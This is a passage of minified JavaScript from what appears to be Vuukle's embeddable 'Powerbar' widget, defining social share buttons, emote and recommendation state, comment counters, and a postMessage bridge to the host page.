eq.cloneElement(t,{className:l,"data-content":o})},t9=tb(e=>({styles:{},mode:tM.mode,showAudioButton:tM.showAudioButton,showPDFButton:!1,publisherStyles:!1,setStyles:t=>e({styles:t}),setPowerbarMode:t=>e({mode:t}),setAudioButton:t=>e({showAudioButton:t}),setPDFButton:t=>e({showPDFButton:t}),setPublisherStyles:t=>e({publisherStyles:t})})),t8=tb(e=>({key:tM.defaultEmote,votesPercentage:0,setEmote:(t,n)=>e({key:t,votesPercentage:n})})),t7=tb(e=>({count:0,disableCommentIcon:!1,openCommentsPanel:!1,setComments:t=>e({count:t}),setDisableCommentsIcon:t=>e({disableCommentIcon:t}),setOpenCommentsPanel:t=>e({openCommentsPanel:t})})),ne=(e,t)=>tz(e?"POST":"DELETE","https://api.vuukle.com/api/v1/recommend_ratings/ratings",{apiKey:tM.apiKey,articleAvatar:tM.img,articleId:tM.id,host:tM.host,tag:tM.tags,title:tM.title,uri:tM.url,cookieId:t||""},"application/json",nl.userToken,!0),nt=async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return tz("POST","https://api.vuukle.com/api/v1/DataScraper/GetAudioContent",{url:tM.url,host:tM.host,articleId:tM.id,articleTitle:tM.title,lastIndex:e},"application/json")},nn=async()=>tz("GET","https://api.vuukle.com/api/v1/DataScraper/GetWelcomeFile",void 0,"text/plain"),no=async()=>fetch("https://api.vuukle.com/api/v1/DataScraper/ConvertHtmlToPdf?"+new URLSearchParams({Url:tM?.url||"",Host:tM?.host||"",ArticleId:tM?.id||"",ArticleTitle:tM?.title||""}),{method:"get"}),ni=e=>{e.message?nl.postMessage({alertMessage:{text:e.message,type:e.type}}):nl.postMessage({alertMessage:{text:e,type:"info"}})},nr=tb((e,t)=>({loading:!1,count:0,cookieId:"",voted:!1,enabled:!0,setRecommendsCount:t=>e({count:t}),setRecommendationsLoadingState:t=>e({loading:t}),setRecommendationsVotedState:t=>e({voted:t}),setRecommendationsCookieState:t=>e({cookieId:t}),setRecommendsEnabled:t=>e({enabled:t}),toggleRecommend:async()=>{let e=t();if(!nl.userToken){nl.askUserToLogin(()=>e.toggleRecommend());return}let n="";""===e.cookieId?nl.recommendCookieID?(n=nl.recommendCookieID||"",e.setRecommendationsCookieState(n)):(n=tJ.newGuid(),e.setRecommendationsCookieState(n),nl.setRecommendID(n)):n=e.cookieId;let o=!e.voted,i=o?e.count+1:e.count-1;i<0&&(i=0),e.setRecommendationsLoadingState(!0),e.setRecommendsCount(i),e.setRecommendationsVotedState(o),o?nl.setRecommendationState():nl.removeRecommendationState(),nl.sendSyncRecommends(o,i);try{let t=await ne(o,n);if(t.success)!o&&(nl.removeRecommendID(),e.setRecommendationsCookieState(""));else throw Error(t.errors[0])}catch(t){"user_already_rated_the_article"===t.message&&(e.setRecommendationsVotedState(!1),e.setRecommendsCount(e.count),ni({type:"error",message:"User already rated the article!"})),tp("error","toggleRecommend action error:",t)}finally{e.setRecommendationsLoadingState(!1)}}})),na=tb(e=>({userCount:0,setUsers:t=>e({userCount:t})}));function ns(e,t,n){var o;let i=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n="status = 1, height = 540, width = 600, resizable = 0, top=200, left=400, screenX=400, screenY=200";t?/Android/i.test(navigator.userAgent)?window.open(e,"_self",n):window.top&&(window.top.location.href=e):window.open(e,tf.isMobile?"":"share-window",n)};let r=encodeURIComponent((o=n||tM.title||"",new DOMParser().parseFromString(o,"text/html").body.textContent||"")),a=encodeURIComponent(t||tM.url||""),s=encodeURIComponent(tM.img||""),{customLinks:c}=tk.getState(),l=a.startsWith("%2F%2F"),u=l?a.substring(6):a,g=l?`https://${a.substring(6)}`:a;switch(e.toLowerCase()){case"instagram":return i(tu.instagram);case"googlenews":return i(tu.googlenews);case"twitter":return i(c&&c.twitter||`https://twitter.com/intent/tweet?url=${g}&text=${r}`);case"facebook":return i(c&&c.facebook||`https://www.facebook.com/sharer/sharer.php?u=${u}`);case"linkedin":return i(c&&c.linkedin||`https://www.linkedin.com/shareArticle?mini=true&url=${u}&title=${r}&summary=&source=`);case"email":return i(`mailto:?subject=${r}&body=${r} - ${u}`,!0);case"whatsapp":if(tf.isMobile)return i(c&&c.whatsapp||`https://api.whatsapp.com/send?text=${r} - ${u}`);return i(c&&c.whatsapp||`https://web.whatsapp.com/send?text=${r} - ${u}`);case"messenger":return i(c&&c.messenger||`fb-messenger://share/?link=${u}`,!0);case"reddit":return i(c&&c.reddit||`//www.reddit.com/submit?url=${u}`);case"pinterest":return i(c&&c.pinterest||`https://pinterest.com/pin/create/button/?url=${u}&media=${s}&description=${r}`);case"flipboard":return i(c&&c.flipboard||`https://share.flipboard.com/bookmarklet/popout?v=2&title=${r}&url=${u}`);case"telegram":return i(c&&c.telegram||`https://telegram.me/share/url?url=${u}&text=${r}`);case"tumblr":return i(c&&c.tumblr||`https://tumblr.com/widgets/share/tool?canonicalUrl=${u}&title=${r}`);case"newsbreak":return i(c&&c.newsbreak||"https://newsbreak.com");case"viber":return i(c&&c.viber||`viber://forward?text=${r} - ${u}`,!0);case"parler":return i(c&&c.parler||`https://parler.com/new-post?message=${r}&url=${a}`);case"gab":return i(c&&c.gab||`https://gab.com/compose?url=${a}&text=${r}`);case"koo":return i(c&&c.koo||`https://www.kooapp.com/create?link=${a}&title=${r}`);default:return!1}}class nc{initialized=!1;canUseCookies=!1;cookieUseCallbacks=[];postLoginCallbacks=new Set;loginTypes;buttonSettings;loginTypesSent=!1;lastAction;bookmarkedUsers=[];userToken="";recommendCookieID="";postMessage=e=>{try{window.parent.postMessage({...e,sourceWindowName:window.name},"*")}catch(t){tp("error","Can't send message",e,t)}};init(){if(this.initialized){tp("error","Communication has been initialized already.");return}this.initialized=!0;window.addEventListener("message",this.listener)}sendLogShare(e){let t={social:e,url:tM.url,title:tM.title};this.postMessage({reportEvent:{action:`share_${e}`,label:"Powerbar"},vuukle_event:{eventType:"powerbar",action:"share",medium:e},...tM.enableInterceptor?{callInterceptor:t}:{}})}sendToggleLog(){this.postMessage({reportEvent:{action:"powerbar_more",label:"Powerbar"}})}sendAudioLog(e){switch(e){case"pause":this.postMessage({reportEvent:{action:"audio_paused",label:"Powerbar"}});break;case"resume":this.postMessage({reportEvent:{action:"audio_resumed",label:"Powerbar"}});break;case"restart":this.postMessage({reportEvent:{action:"audio_restarted",label:"Powerbar"}});break;default:this.postMessage({reportEvent:{action:"audio_clicked",label:"Powerbar"}})}}adjustVerticalPowerbars(e){this.postMessage({verticalPosition:e})}sendAdBreakMessage(){this.postMessage({reportEvent:{action:"ad_break",label:"Powerbar"}})}sendScrollTo(e){this.postMessage({scrollTo:e})}sendSyncRecommends(e,t){this.postMessage({syncWidget:{voted:e,votes:t}})}askForConsent(e){this.postMessage({askForConsent:!0}),this.cookieUseCallbacks.push(e)}openModalWithShareOptions(){this.postMessage({shareItems:tl})}askUserToLogin(e){this.loginTypes.includes("sso")?this.postMessage({callSSO:!0}):this.postMessage({requestLogin:!0}),this.postLoginCallbacks.add(e)}postRealtimeMessage(e){this.postMessage({realtimeMessage:{type:e}})}setRecommendID(e){this.postMessage({setRecommendCookieID:e})}removeRecommendID(){this.postMessage({removeRecommendCookieID:!0})}setRecommendationState(){this.postMessage({setRecommendationState:!0})}removeRecommendationState(){this.postMessage({removeRecommendationState:!0})}togglePopover(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.postMessage({togglePopover:!0,offsetLeft:e})}sendSocialItems(e){this.postMessage({socialItems:e})}sendTranslations(e){this.postMessage({translations:e})}sendCanShowMoreSharesButton(){this.postMessage({canShowMoreShares:this.buttonSettings&&!this.buttonSettings[1]})}sendAllowedShareItems(){this.postMessage({allowedItems:tl})}sendExtraShareUrls(e){this.postMessage({extraShareUrls:e})}showCommentsPanel(){this.postMessage({showCommentsPanel:!0})}listener=e=>{if(!!e&&!!e.data)if(tp("log","[POWERBAR] Porthole message received"),tp("log",e),e instanceof Object&&e.data instanceof Object&&e.data.powerbarStyles instanceof Object&&t9.getState().setStyles(e.data.powerbarStyles),e5()(["data","configuration"],e))td(e.data.configuration),t9.getState().setPowerbarMode(e.data.configuration.mode);else if(e5()(["data","loadVuukle"],e)){this.postMessage({powerbarAcknowledge:!0});let t=e.data.loadVuukle;this.buttonSettings=[t.settings.powerbar.disablePowerbarEmote,t.settings.powerbar.disablePowerbarShowMoreButton],t8.getState().setEmote(tI(t.settings.powerbar.defaultEmote),0),nc.processPowerbarData(t),tC({...t.settings.emotes,...t.settings.powerbar}),this.adjustVerticalPowerbars(t.settings.powerbar.powerbarVerticalPosition),tk.getState().setItems(t.settings.powerbar.powerbarItems.length>0?tg(t.settings.powerbar.powerbarItems,tM.mode):tg(tM.shareItems,tM.mode)),tk.getState().setHorizontalPosition(t.settings.powerbar.powerbarHorizontalPosition),t9.getState().setAudioButton(t.settings.powerbar.showPBAudioButton),t9.getState().setPDFButton(t.settings.powerbar.pdfEnabled),t9.getState().setPublisherStyles(t.settings.theme.publisherStyles),t7.getState().setDisableCommentsIcon(t.settings.powerbar.disablePBCommentIcon),tu.googlenews=t.settings.powerbar.googleNewsUrl,tu.instagram=t.settings.powerbar.instagramUrl,this.sendExtraShareUrls(tu),tk.getState().setExtraItems(tu),nr.getState().setRecommendsEnabled(!t.settings.powerbar.disableBookmarkButton),t7.getState().setOpenCommentsPanel(t.settings.powerbar.commentsPanelEnabled),this.bookmarkedUsers=t.bookmarks&&t.bookmarks.length>0?t.bookmarks:[],this.loginTypes=t.loginTypes.filter(e=>"guest"!==e),!this.loginTypesSent&&(this.postMessage({loginTypes:this.loginTypes}),this.loginTypesSent=!0),tA({color:t.settings.theme.color})}else if(e5()(["data","shareURLS"],e))this.postMessage({powerBarURLAcknowledge:!0}),tk.getState().setCustomLinks(e.data.shareURLS);else if(e5()(["data","syncWidget","commentAdded"],e))t7.getState().setComments(t7.getState().count+1);else if(e5()(["data","syncWidget","mostVotedEmote"],e) instanceof Object)e.data.syncWidget.mostVotedEmote.percent&&t8.getState().setEmote(e.data.syncWidget.mostVotedEmote.key,e.data.syncWidget.mostVotedEmote.percent);else if("number"==typeof e5()(["data","syncWidget","votes"],e))nc.setRecommendations(e.data.syncWidget.votes,e.data.syncWidget.voted);else if("number"==typeof e5()(["data","syncWidget","addCommentsToCounter"],e)){let t=t7.getState().count+e.data.syncWidget.addCommentsToCounter;t7.getState().setComments(t)}else if(e5()(["data","intercept"],e) instanceof Object){if(tM.enableInterceptor){let t=e.data.intercept;ns(t.social,t.url,t.title)}}else if("boolean"==typeof e5()(["data","canUseCookies"],e))this.canUseCookies=e.data.canUseCookies,this.cookieUseCallbacks.length>0&&this.canUseCookies&&(this.cookieUseCallbacks.forEach(e=>e()),this.cookieUseCallbacks=[]);else if(e5()(["data","openedShareNetwork"],e))this.sendLogShare(e.data.openedShareNetwork),ns(e.data.openedShareNetwork);else if(e5()(["data","fetchFail"],e))tk.getState().setItems(["facebook","twitter","whatsapp"]);else if(e5()(["data","fetchFailLabel"],e))tk.getState().setFetchFailState(e.data.fetchFailLabel);else if(e5()(["data","audioAdID"],e))tm(!0);else if(e5()(["data","geoData"],e))th(e.data.geoData);else if(e5()(["data","ip"],e))tN({ip:e.data.ip});else if(e5()(["data","userGUID"],e))tN({userId:e.data.userGUID});else if(e5()(["data","userIdAvailable"],e))this.postLoginCallbacks.forEach(e=>e()),this.postLoginCallbacks.clear();else if(e5()(["data","loginTypesSent"],e))this.loginTypesSent=!0;else if(e5()(["data","userId"],e)){if(this.bookmarkedUsers.length>0){let t=!1;this.bookmarkedUsers.forEach(n=>{n.userId===e.data.userId&&(t=!0)}),t?nr.getState().setRecommendationsVotedState(!0):!t&&!e.data.userId&&nr.getState().setRecommendationsVotedState(!1)}}else if(e5()(["data","modalLoaded"],e))this.lastAction&&this.lastAction();else if(e5()(["data","onlineCount"],e))na.getState().setUsers(e.data.onlineCount);else if(e5()(["data","loginToken"],e))this.userToken=e.data.loginToken,this.postLoginCallbacks.forEach(e=>e()),this.postLoginCallbacks.clear();else if(e5()(["data","recommendCookieID"],e))this.recommendCookieID=e.data.recommendCookieID;else if(e5()(["data","shouldUseDarkMode"],e))tA({darkMode:e.data.shouldUseDarkMode}),e.data.shouldUseDarkMode?document.documentElement.classList.add("dark-mode"):document.documentElement.classList.remove("dark-mode");else if(e5()(["data","changeTheme"],e))tA({darkMode:"dark"===e.data.changeTheme}),"dark"===e.data.changeTheme?document.documentElement.classList.add("dark-mode"):document.documentElement.classList.remove("dark-mode");else if(e5()(["data","updateShareCounter"],e)){let t=e.data.updateShareCounter;"string"==typeof t.name&&"number"==typeof t.count&&tk.getState().updateSharesCount(t)}else e5()(["data","isMobile"],e)&&(tf.setIsMobile(e.data.isMobile),e.data.isMobile&&(document.documentElement.style.setProperty("--sharebar-vertical-alignment","flex-end"),document.documentElement.style.setProperty("--sharebar-vertical-margin-right","15px")))};static processPowerbarData(e){if(t7.getState().setComments(parseInt(e.article.commentCount,10)||0),nc.setRecommendations(parseInt(e.recommendCount,10)||0),tk.getState().setSharesCounters({facebook:e.article.sharesFacebook,linkedin:e.article.sharesLinkedIn,reddit:e.article.sharesReddit,twitter:e.article.sharesTwitter,flipboard:e.article.sharesFlipboard,gab:e.article.sharesGab,messenger:e.article.sharesMessenger,newsbreak:e.article.sharesNewsbreak,parler:e.article.sharesParler,pinterest:e.article.sharesPinterest,telegram:e.article.sharesTelegram,tumblr:e.article.sharesTumblr,viber:e.article.sharesViber,whatsapp:e.article.sharesWhatsApp,email:e.article.sharesEmail,audioClicks:e.article.audioClickCount,koo:e.article.sharesKoo}),e.emotes){let t=tV(e.emotes.emotes),n=tF(t),o=t.find(e=>e.key===n);o&&t8.getState().setEmote(o.key,o.percent)}}static setRecommendations(e,t){nr.getState().setRecommendsCount(e),void 0!==t&&nr.getState().setRecommendationsVotedState(t)}}const nl=new nc,nu=e=>{let{percentage:t,keyName:n,onClick:o,customConfig:i,...r}=e,a=t>0?`${t}%`:0,s=e=>{"vertical"===r.displayMode&&nl.postMessage({expandVerticalSharebar:e})};return e0(e9.Consumer,{children:e=>{let{reaction:t}=e;return e0(t6,{className:`${t2} ${"horizontal"===r.displayMode?t3:""}`,placement:"horizontal"===r.displayMode&&tf.isMobile?"top":"horizontal"===r.displayMode&&"Right"===r.horizontalPosition||"vertical"===r.displayMode&&tf.isMobile?"left":"right",content:t,children:e0("div",{onPointerOver:()=>s(!0),onPointerLeave:()=>s(!1),className:`${t2} ${"horizontal"===r.displayMode?t3:""}`,children:e0(tO,{count:a,showZero:!1,...r,children:e0("a",{className:"ilrP68RZo50U",href:"#no",onClick:o,"data-testid":"emote-button",children:e0(t0,{emoteKey:n||1,size:"32px",customConfig:i})})})})})}})},ng=e=>Symbol.iterator in e,nI=e=>"entries"in e,nM=(e,t)=>{let n=e instanceof Map?e:new Map(e.entries()),o=t instanceof Map?t:new Map(t.entries());if(n.size!==o.size)return!1;for(let[e,t]of n)if(!Object.is(t,o.get(e)))return!1;return!0},nd=(e,t)=>{let n=e[Symbol.iterator](),o=t[Symbol.iterator](),i=n.next(),r=o.next();for(;!i.done&&!r.done;){if(!Object.is(i.value,r.value))return!1;i=n.next(),r=o.next()}return!!i.done&&!!r.done};function nC(e){let t=eq.useRef();return n=>{var o,i;let r=e(n);return(o=t.current,Object.is(o,i=r)||"object"==typeof o&&null!==o&&"object"==typeof i&&null!==i&&(ng(o)&&ng(i)?nI(o)&&nI(i)?nM(o,i):nd(o,i):nM({entries:()=>Object.entries(o)},{entries:()=>Object.entries(i)})))?t.current:t.current=r}}const nm=()=>{let{mode:e}=t9(nC(e=>({mode:e.mode}))),{emoteKey:t,votesPercentage:n}=t8(nC(e=>({emoteKey:e.key,votesPercentage:e.votesPercentage}))),{horizontalPosition:o,toggled:i}=tk(nC(e=>({horizontalPosition:e.horizontalPosition,toggled:e.toggled})));return i?null:e0(nu,{className:"vuukle-emote",percentage:n,keyName:t,onClick:e=>{e.preventDefault(),nl.sendScrollTo("emotes")},customConfig:{img:tM.images,name:tM.names},displayMode:e,horizontalPosition:o})};var nh="wZBk4MlHutl2",nN="MJAlhkm_0uYM",nA="sjqurBv1dwBj",np="rg6VycNh4FCh";const nD=e=>{let{isOpened:t=!1,className:n="",...o}=e;return e0("button",{className:`${nh} ${n}`,...o,children:t?e0("svg",{viewBox:"0 0 24 24",children:e0("path",{d:"M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z"})}):e0("svg",{width:"23",height:"18",viewBox:"0 0 23 18",children:e0("path",{d:"M1.357 17.192a.663.663 0 0 1-.642-.81c1.82-7.955 6.197-12.068 12.331-11.68V1.127a.779.779 0 0 1 .42-.653.726.726 0 0 1 .78.106l8.195 6.986a.81.81 0 0 1 .253.557.82.82 0 0 1-.263.547l-8.196 6.955a.83.83 0 0 1-.779.105.747.747 0 0 1-.42-.663V11.29c-8.418-.905-10.974 5.177-11.08 5.45a.662.662 0 0 1-.6.453Zm10.048-7.26a16.37 16.37 0 0 1 2.314.158.81.81 0 0 1 .642.726v3.02l6.702-5.682-6.702-5.692v2.883a.767.767 0 0 1-.242.536.747.747 0 0 1-.547.18c-4.808-.537-8.364 1.85-10.448 6.922a11.679 11.679 0 0 1 8.28-3.093v.042Z",fill:"#000",fillRule:"nonzero"})})})},nw=["facebook","twitter","whatsapp"],n_=e=>{let{items:t,onClick:n,extraItems:o}=e,i=3!==tM.standalone&&1!==tM.standalone,[r,a]=ee(!1),[s,c]=ee(!0),[l,u]=ee(!1),g=ec(e9),I=t.filter(e=>nw.includes(e.name)),M=0;t.forEach(e=>{M+=e.count});let d=e=>{nl.postMessage({expandVerticalSharebar:e})},C=()=>{tM.url&&navigator.clipboard.writeText(tM.url).then(()=>{a(!0),setTimeout(()=>{"vertical"===tM.mode&&(c(!1),d(!1)),a(!1)},3e3)})};return(en(()=>{window.addEventListener("message",e=>{e5()(["data","popoverHidden"],e)&&u(!1)})},[]),"vertical"===tM.mode)?e0(z,{children:[e0("div",{onPointerOver:()=>{d(!0),c(!0)},style:{marginBottom:5},children:s?e0(t6,{placement:tf.isMobile?"left":"right",content:r?g.copied:g.copyLink,className:`${tQ} ${tR}`,children:e0(tY,{className:`${tQ} ${tR}`,type:"link",onClick:C})}):e0(tY,{className:`${tQ} ${tR}`,type:"link",onClick:C})}),t.map(e=>{let{name:t,count:o}=e;return e0(z,{children:"emote"===t&&i&&nl.buttonSettings&&!nl.buttonSettings["0"]?e0(nm,{style:{marginLeft:"5px"}}):e0(tq,{className:`shares-badge ${nN} ${nA}`,count:o,name:t,onClick:n,isVertical:!0},t)})}),o.map(e=>{let{name:t,hasUrl:o}=e;return o?e0(tq,{className:`${nN} ${nA}`,count:0,name:t,onClick:n,isVertical:!0}):null}),nl.buttonSettings&&!nl.buttonSettings["1"]?e0("button",{className:`${tZ} ${tR} ${nA}`,onClick:()=>nl.openModalWithShareOptions(),children:[e0(nD,{onClick:()=>nl.openModalWithShareOptions(),isOpened:!1,className:"more-btn",style:{marginLeft:"0"}})," "]}):e0(z,{})]}):e0(z,{children:[e0(t6,{className:`${nh} sharebar-popover-button ${M>0?np:""}`,placement:"top",content:g.moreShareOptions,useActiveInsteadOfFocus:!0,children:e0("button",{onClick:e=>{let n=e.currentTarget.parentElement,i=n?.offsetLeft,r=[];o.forEach(e=>{e.hasUrl&&r.push({name:e.name,count:0})});let a=[...t,...r];a.unshift({name:"link",count:0}),u(!l),nl.sendTranslations(g),nl.sendSocialItems(a),nl.sendCanShowMoreSharesButton(),nl.sendAllowedShareItems(),nl.togglePopover(i)},className:`${nh} sharebar-popover-button ${M>0?np:""}`,children:[e0("svg",{width:"18",height:"18",viewBox:"0 0 23 18",children:e0("path",{d:"M1.357 17.192a.663.663 0 0 1-.642-.81c1.82-7.955 6.197-12.068 12.331-11.68V1.127a.779.779 0 0 1 .42-.653.726.726 0 0 1 .78.106l8.195 6.986a.81.81 0 0 1 .253.557.82.82 0 0 1-.263.547l-8.196 6.955a.83.83 0 0 1-.779.105.747.747 0 0 1-.42-.663V11.29c-8.418-.905-10.974 5.177-11.08 5.45a.662.662 0 0 1-.6.453Zm10.048-7.26a16.37 16.37 0 0 1 2.314.158.81.81 0 0 1 .642.726v3.02l6.702-5.682-6.702-5.692v2.883a.767.767 0 0 1-.242.536.747.747 0 0 1-.547.18c-4.808-.537-8.364 1.85-10.448 6.922a11.679 11.679 0 0 1 8.28-3.093v.042Z",fill:"#000",fillRule:"nonzero"})}),M>0&&e0("span",{children:M})]})}),I.map(e=>e0(tY,{className:`${tQ} essential-social-network`,type:e.name,onClick:()=>n(e.name)},e.name+"-essential")),o.map(e=>{let{name:t,hasUrl:o}=e;return o?e0(tq,{className:"Pi4nxODA3C6j",count:0,name:t,onClick:n,isVertical:!1}):null})]})},nz=()=>tM.showAudioButton?4:5,nf=e=>{let{mode:t,toggled:n,children:o,className:i="",style:r={}}=e,a=t4({jXflX4NDe8DB:"horizontal"===t,pZmUdNEEc7c0:"vertical"===t,DwPxrhMVlysn:"horizontal"===t&&n,hNCxqszV9djE:"vertical"===t&&n,ndOxVp0CmuA7:4===nz(),RvtRXXexwvKc:5===nz()});return e0("div",{style:r,className:`ysRB3cSCOemF ${i} ${a}`,children:o})};var ny="b5RYoYgLmDq1";const nj=e0("svg",{viewBox:"0 0 24 24",children:e0("path",{d:"M9,22A1,1 0 0,1 8,21V18H4A2,2 0 0,1 2,16V4C2,2.89 2.9,2 4,2H20A2,2 0 0,1 22,4V16A2,2 0 0,1 20,18H13.9L10.2,21.71C10,21.9 9.75,22 9.5,22V22H9Z"})}),nT=e=>{let{count:t=0,circle:n=!1,className:o="",...i}=e,r=t4({zBX_qYSt2Gag:n,gH23ZGEAAtwP:"horizontal"===i.mode});return n?e0(tO,{count:t,children:e0("button",{className:`${ny} ${r} ${o}`,...i,children:[nj,e0("span",{className:"vuukle-comments-text",children:"Comments"})]})}):e0("button",{className:`${ny} ${r} ${o}`,...i,children:[nj,t>0&&e0("span",{"data-testid":"comment-count",children:tw(t)})]})};var nv="HnUBn7VSkF75";const nb="_loader_e1b59fe",nL="_load8_e35d1f7",nk=Object.freeze(Object.defineProperty({__proto__:null,default:{loader:nb,load8:nL},load8:nL,loader:nb},Symbol.toStringTag,{value:"Module"})),nx=e=>{let{display:t,margin:n,borderWidth:o,size:i,white:r,primaryColor:a,style:s={},className:c=""}=e,l={...s};return t&&(l.display=t),n&&(l.margin=n),o&&(l.borderWidth=o),r&&(l.borderColor="rgba(255, 255, 255, .2)"),a&&(l.borderLeftColor=a,l.borderBottomColor=a),i&&(l.width=i,l.height=i),e0("div",{className:`${nk.loader} ${c}`,style:l,children:e0("div",{style:{width:i||"10px",height:i||"10px"}})})};nx.defaultProps={primaryColor:"#108ee9"};const nS=e0("svg",{xmlns:"http://www.w3.org/2000/svg",width:"15.492",height:"21.055",viewBox:"0 0 15.492 21.055",children:e0("g",{id:"Group_2546","data-name":"Group 2546",transform:"translate(-539.508 -962)",children:[e0("path",{id:"Path_247","data-name":"Path 247",d:"M171.3,49.869a.556.556,0,0,1-.5-.556V34.867a1.306,1.306,0,0,1,1.3-1.3h9.261a1.306,1.306,0,0,1,1.3,1.3V49.313a.556.556,0,0,1-.874.457l-5.053-3.484-5.053,3.484a.556.556,0,0,1-.371.1Zm.608-1.615,4.5-3.1a.556.556,0,0,1,.637,0l4.5,3.1V34.867a.174.174,0,0,0-.185-.185h-9.26a.174.174,0,0,0-.185.185Z",transform:"translate(368.711 933.184)"}),e0("g",{id:"Path_526","data-name":"Path 526",transform:"translate(544 962)",fill:"#fff",children:[e0("path",{d:"M 5.5 10.5 C 2.742990016937256 10.5 0.5 8.257010459899902 0.5 5.5 C 0.5 2.742990016937256 2.742990016937256 0.5 5.5 0.5 C 8.257010459899902 0.5 10.5 2.742990016937256 10.5 5.5 C 10.5 8.257010459899902 8.257010459899902 10.5 5.5 10.5 Z",stroke:"none"}),e0("path",{d:"M 5.5 1 C 3.01869010925293 1 1 3.01869010925293 1 5.5 C 1 7.98130989074707 3.01869010925293 10 5.5 10 C 7.98130989074707 10 10 7.98130989074707 10 5.5 C 10 3.01869010925293 7.98130989074707 1 5.5 1 M 5.5 0 C 8.537569999694824 0 11 2.462430000305176 11 5.5 C 11 8.537569999694824 8.537569999694824 11 5.5 11 C 2.462430000305176 11 0 8.537569999694824 0 5.5 C 0 2.462430000305176 2.462430000305176 0 5.5 0 Z",stroke:"none",fill:"#000"})]}),e0("path",{id:"Path_527","data-name":"Path 527",d:"M0,0H5.672",transform:"translate(546.664 967.5)",fill:"none",stroke:"#000",strokeWidth:"1"}),e0("path",{id:"Path_1074","data-name":"Path 1074",d:"M0,0H5.672",transform:"translate(549.5 964.664) rotate(90)",fill:"none",stroke:"#000",strokeWidth:"1"})]})}),nO=e0("svg",{xmlns:"http://www.w3.org/2000/svg",width:"15.492",height:"21.055",viewBox:"0 0 15.492 21.055",children:e0("g",{id:"Group_2636","data-name":"Group 2636",transform:"translate(-1053.508 -654.352)",children:[e0("g",{id:"Group_2635","data-name":"Group 2635",transform:"translate(514 -307.648)",children:e0("path",{id:"Path_247","data-name":"Path 247",d:"M171.3,49.869a.556.556,0,0,1-.5-.556V34.867a1.306,1.306,0,0,1,1.3-1.3h9.261a1.306,1.306,0,0,1,1.3,1.3V49.313a.556.556,0,0,1-.874.457l-5.053-3.484-5.053,3.484a.556.556,0,0,1-.371.1Zm.608-1.615,4.5-3.1a.556.556,0,0,1,.637,0l4.5,3.1V34.867a.174.174,0,0,0-.185-.185h-9.26a.174.174,0,0,0-.185.185Z",transform:"translate(368.711 933.184)"})}),e0("path",{id:"Path_1199","data-name":"Path 1199",d:"M562.563,982.576v-14.99h10.562v15.25l-5.378-4.3Z",transform:"translate(491.5 -307.836)"}),e0("g",{id:"Path_1200","data-name":"Path 1200",transform:"translate(1058 654.352)",fill:"#fff",children:[e0("path",{d:"M 5.5 10.5 C 2.742990016937256 10.5 0.5 8.257010459899902 0.5 5.5 C 0.5 2.742990016937256 2.742990016937256 0.5 5.5 0.5 C 8.257010459899902 0.5 10.5 2.742990016937256 10.5 5.5 C 10.5 8.257010459899902 8.257010459899902 10.5 5.5 10.5 Z",stroke:"none"}),e0("path",{d:"M 5.5 1 C 3.01869010925293 1 1 3.01869010925293 1 5.5 C 1 7.98130989074707 3.01869010925293 10 5.5 10 C 7.98130989074707 10 10 7.98130989074707 10 5.5 C 10 3.01869010925293 7.98130989074707 1 5.5 1 M 5.5 0 C 8.537569999694824 0 11 2.462430000305176 11 5.5 C 11 8.537569999694824 8.537569999694824 11 5.5 11 C 2.462430000305176 11 0 8.537569999694824 0 5.5 C 0 2.462430000305176 2.462430000305176 0 5.5 0 Z",stroke:"none",fill:"#000"})]}),e0("path",{id:"Path_1201","data-name":"Path 1201",d:"M0,0H5.672",transform:"translate(1060.664 659.852)",fill:"none",stroke:"#000",strokeWidth:"1"})]})}),nE=e=>{let{count:t,loading:n,vertical:o=!1,circle:i=!1,active:r=!1,...a}=e,s=t4({qohIzcO6LV8O:i,DjE6Qg_RfSzL:r,C5S49FlDTgtJ:o});return i?e0(tO,{count:t,children:e0("button",{...a,className:a.className+" "+s+" "+nv+" vuukle-recommend",children:n?e0(nx,{primaryColor:tM.theme.darkMode?"#fff":"#000",size:"16px"}):r?nO:nS})}):e0("button",{...a,className:a.className+" "+s+" "+nv+" vuukle-recommend",children:[r?nO:nS,t>0&&e0("span",{"data-testid":"recommendations-count",children:t})]})},nU=e=>{let{className:t="",style:n={},mode:o,children:i}=e,r=t4({RGBUOyIYhAZf:"vertical"===o});return e0("div",{className:`ZcAfX2SVmcU9 ${t} ${r}`,style:n,children:i})},nP=e=>{let{items:t}=e,{mode:n}=t9(nC(e=>({mode:e.mode}))),{horizontalPosition:o}=tk(nC(e=>({horizontalPosition:e.horizontalPosition}))),{count:i,disableCommentIcon:r,openCommentsPanel:a}=t7(nC(e=>({count:e.count,disableCommentIcon:e.disableCommentIcon,openCommentsPanel:e.openCommentsPanel}))),{voted:s,recCount:c,enabled:l,loading:u,toggleRecommend:g}=nr(nC(e=>({enabled:e.enabled,voted:e.voted,recCount:e.count,loading:e.loading,toggleRecommend:e.toggleRecommend}))),I=1!==tM.standalone&&2!==tM.standalone,M=3!==tM.standalone&&1!==tM.standalone,d=t.length>tM.shareItems.length,C=nl.buttonSettings&&!nl.buttonSettings["0"],m=M&&C&&d||M&&C&&!d&&!tM.shareItems.includes("emote"),h=ec(e9),N=e=>{nl.postMessage({expandVerticalSharebar:e})},A={active:s,circle:!0,count:c,disabled:u,onClick:()=>g(),loading:u,vertical:"vertical"===n},p=()=>e0(z,{children:[l&&e0(z,{children:"horizontal"===n?e0(t6,{placement:"horizontal"===n&&tf.isMobile?"top":"Right"===o?"left":"right",content:h.recommend,children:e0(nE,{...A})}):e0(t6,{placement:tf.isMobile?"left":"right",content:h.recommend,children:e0(nE,{...A})})}),I&&!r&&e0("div",{onPointerOver:()=>{"vertical"===n&&N(!0)},onPointerOut:()=>{"vertical"===n&&N(!1)},children:e0(t6,{placement:"horizontal"===n&&tf.isMobile?"top":"horizontal"===n&&"Right"===o||"vertical"===n&&tf.isMobile?"left":"right",content:h.conversation,useActiveInsteadOfFocus:!0,children:e0(nT,{onClick:()=>{a?nl.showCommentsPanel():nl.sendScrollTo("comments")},count:i,circle:"vertical"===n,className:"vuukle-comment",mode:n})})}),m&&e0(nm,{style:{marginLeft:"5px"}})]});return"horizontal"===n?p():e0(z,{children:e0(nU,{className:"vuukle-actions",mode:n,children:p()})})};var 